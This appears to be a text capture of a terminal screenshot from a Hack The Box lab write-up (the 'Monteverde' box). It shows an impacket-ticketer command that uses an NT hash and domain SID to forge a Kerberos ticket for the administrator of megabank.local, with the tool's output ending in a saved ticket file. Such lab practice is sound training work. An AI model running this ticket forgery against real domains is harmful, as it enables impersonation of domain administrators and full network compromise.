 kali in 40-49_Career/46-Boxes/46.02-HTB/BlogEntriesMade/Monteverde_Unfinished  3GiB/15GiB | 0B/1GiB with /usr/bin/zsh
🕙 13:43:14 zsh ❯ impacket-ticketer -nthash $hash -domain-sid $sid -domain $domain administrator
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Creating basic skeleton ticket and PAC Infos
/usr/share/doc/python3-impacket/examples/ticketer.py:141: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal
in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  aTime = timegm(datetime.datetime.utcnow().timetuple())
[*] Customizing ticket for megabank.local/administrator
/usr/share/doc/python3-impacket/examples/ticketer.py:600: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal
in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  ticketDuration = datetime.datetime.utcnow() + datetime.timedelta(hours=int(self.__options.duration))
/usr/share/doc/python3-impacket/examples/ticketer.py:718: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal
in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  encTicketPart['authtime'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
/usr/share/doc/python3-impacket/examples/ticketer.py:719: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal
in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  encTicketPart['starttime'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
/usr/share/doc/python3-impacket/examples/ticketer.py:843: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal
in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  encRepPart['last-req'][0]['lr-value'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in administrator.ccache